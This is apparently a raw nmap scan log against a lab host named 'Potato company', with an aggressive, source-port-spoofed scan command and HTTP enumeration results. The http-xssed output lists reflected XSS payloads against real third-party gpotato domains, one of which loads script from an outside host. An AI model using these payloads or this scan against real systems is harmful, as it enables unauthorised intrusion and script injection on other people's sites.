 nmap -sS -p - -T5 -A -v -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script "default or (discovery and safe)" 10.0.2.11
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-date: Sat, 29 Jun 2024 16:03:51 GMT; 0s from local time.
| http-traceroute:
|_  Possible reverse proxy detected.
|_http-title: Potato company
| http-xssed:
|
|     UNFIXED XSS vuln.
|
|       http://de.forum.gpotato.eu/Common/Aspx/ImageUpload/ImageUploadType1.asp?FCD=%22%3E%3Cscript%3Es=%22h<br>ttp://ompldr.org/vYnhqbw%22;r=%22\40%22;document.write%28%27%3Cscript%27+r+
%27src%27+%27=%27+s+%27%3<br>E\%3C\/script\%3E%27%29%3C/script%3E
|
|       http://de.flyff.gpotato.eu/Forum/Common/Aspx/ErrMsg.aspx?STYPE=DB&amp;ERRNO=1&amp;SURL=%3C%22%3C%3CsCrIpT%3E<br>alert(1)%3C/sCrIpT%3E
|
|       http://register.gpotato.com/?m=Register&amp;a=Registration
|
|_
| http-headers:
|   Date: Sat, 29 Jun 2024 16:03:53 GMT
|   Server: Apache/2.4.41 (Ubuntu)
|   Connection: close
|   Content-Type: text/html; charset=UTF-8
|
|_  (Request type: HEAD)
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-comments-displayer: Couldn't find any comments.
|_http-mobileversion-checker: No mobile version detected.
| http-useragent-tester:
|   Status for browser useragent: 200
|   Allowed User Agents:
|     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
|     libwww
|     lwp-trivial
|     libcurl-agent/1.0